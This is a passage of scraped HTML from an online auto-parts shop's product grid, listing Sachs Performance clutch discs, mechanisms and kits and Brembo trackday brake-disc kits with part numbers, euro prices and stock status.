<div class="product-list-reviews" data-id="12659" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12659-sachs-performance-clutch-disc-228mm-18c.html" title="SACHS PERFORMANCE CLUTCH DISC 228MM 18C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 228MM 18C </br> ZF881864002940 </br>
		881864002940</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€359.35</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12659">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12660" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12660-sachs-performance-clutch-disc-240mm-23c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12660" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12660-sachs-performance-clutch-disc-240mm-23c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 23C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 23C </br> ZF881864002974 </br>
		881864002974</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€311.43</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12660">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12661" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12661-sachs-performance-clutch-disc-215mm-10c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12661" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12661-sachs-performance-clutch-disc-215mm-10c.html" title="SACHS PERFORMANCE CLUTCH DISC 215MM 10C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 215MM 10C </br> ZF881864002984 </br>
		881864002984</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€339.74</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12661">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12662" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12662-sachs-performance-clutch-disc-240mm-23c.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12662" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12662-sachs-performance-clutch-disc-240mm-23c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 23C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 23C </br> ZF881864003021 </br>
		881864003021</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€239.57</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12662">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12663" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12663-sachs-performance-clutch-disc-240mm-23c-ford.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12663" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12663-sachs-performance-clutch-disc-240mm-23c-ford.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 23C FORD" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 23C FORD </br> ZF881864003028 </br>
		881864003028</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€336.48</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12663">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12673" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12673-sachs-performance-clutch-disc-228mm-23c.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/35291-home_default/sachs-performance-clutch-disc-228mm-23c.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/35291-large_default/sachs-performance-clutch-disc-228mm-23c.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12673" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12673-sachs-performance-clutch-disc-228mm-23c.html" title="SACHS PERFORMANCE CLUTCH DISC 228MM 23C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 228MM 23C </br> ZF881864999961 </br>
		881864999961</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€324.50</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12673">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12674" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12674-sachs-performance-clutch-disc-240mm-24c.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/35292-home_default/sachs-performance-clutch-disc-240mm-24c.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/35292-large_default/sachs-performance-clutch-disc-240mm-24c.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12674" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12674-sachs-performance-clutch-disc-240mm-24c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 24C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 24C </br> ZF881864999988 </br>
		881864999988</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€388.75</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12674">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12675" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12675-sachs-performance-clutch-disc-240mm-24c.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/35293-home_default/sachs-performance-clutch-disc-240mm-24c.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/35293-large_default/sachs-performance-clutch-disc-240mm-24c.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12675" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12675-sachs-performance-clutch-disc-240mm-24c.html" title="SACHS PERFORMANCE CLUTCH DISC 240MM 24C" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH DISC 240MM 24C </br> ZF881864999989 </br>
		881864999989</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€287.47</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12675">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12682" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12682-sachs-performance-mechanism-215mm.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12682" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12682-sachs-performance-mechanism-215mm.html" title="SACHS PERFORMANCE MECHANISM 215MM" itemprop="name" class="product_name">SACHS PERFORMANCE MECHANISM 215MM </br> ZF883082001573 </br>
		883082001573</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€350.63</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12682">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12683" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12683-sachs-performance-mechanism-240mm.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12683" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12683-sachs-performance-mechanism-240mm.html" title="SACHS PERFORMANCE MECHANISM 240MM" itemprop="name" class="product_name">SACHS PERFORMANCE MECHANISM 240MM </br> ZF883082001783 </br>
		883082001783</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€388.75</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12683">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12684" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12684-sachs-performance-mechanism-240mm.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12684" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12684-sachs-performance-mechanism-240mm.html" title="SACHS PERFORMANCE MECHANISM 240MM" itemprop="name" class="product_name">SACHS PERFORMANCE MECHANISM 240MM </br> ZF883082001939 </br>
		883082001939</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€415.97</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12684">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12685" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12685-sachs-performance-mechanism-240mm.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12685" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12685-sachs-performance-mechanism-240mm.html" title="SACHS PERFORMANCE MECHANISM 240MM" itemprop="name" class="product_name">SACHS PERFORMANCE MECHANISM 240MM </br> ZF883082001957 </br>
		883082001957</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€415.97</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12685">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12686" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12686-sachs-performance-mechanism-200mm.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12686" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12686-sachs-performance-mechanism-200mm.html" title="SACHS PERFORMANCE MECHANISM 200MM" itemprop="name" class="product_name">SACHS PERFORMANCE MECHANISM 200MM </br> ZF883082002272 </br>
		883082002272</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€348.46</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12686">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12714" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12714-sachs-performance-clutch-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12714" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12714-sachs-performance-clutch-kit.html" title="SACHS PERFORMANCE CLUTCH KIT" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH KIT </br> ZF883089000149 </br>
		883089000149</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€1,620.32</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12714">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="12715" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/12715-sachs-performance-clutch-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="12715" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/12715-sachs-performance-clutch-kit.html" title="SACHS PERFORMANCE CLUTCH KIT" itemprop="name" class="product_name">SACHS PERFORMANCE CLUTCH KIT </br> ZF883089000151 </br>
		883089000151</a></h4>
	  

	  <div class="desc">
		<p>
		</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€1,554.98</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="12715">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13611" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13611-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51379-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51379-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13611" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13611-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 101.9007A </br>
		1019007A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,056.79</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13611">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13615" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13615-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51382-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51382-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13615" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13615-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 101.9501A </br>
